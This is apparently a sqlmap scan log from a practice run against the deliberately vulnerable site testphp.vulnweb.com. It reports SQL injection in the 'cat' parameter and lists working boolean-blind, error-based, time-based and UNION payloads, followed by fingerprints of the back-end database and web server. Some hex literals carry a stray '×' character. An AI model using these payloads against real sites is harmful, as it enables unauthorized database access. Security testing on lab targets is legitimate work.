 GET parameter 'cat' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 48 HTTP(s) requests:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=2 AND 2094=2094
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=2 AND GTID_SUBSET(CONCAT(0×71626b7171,(SELECT (ELT(2191=2191,1))),0×716b766b71),2191)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=2 AND (SELECT 9002 FROM (SELECT(SLEEP(5)))cHzu)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=2 UNION ALL SELECT CONCAT(0×71626b7171,0×716b766b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL-- -
---
[06:43:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.6
[06:43:14] [INFO] fetched data logged to text files under '/home/dinhquanghieu/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 06:43:14 /2021-10-05/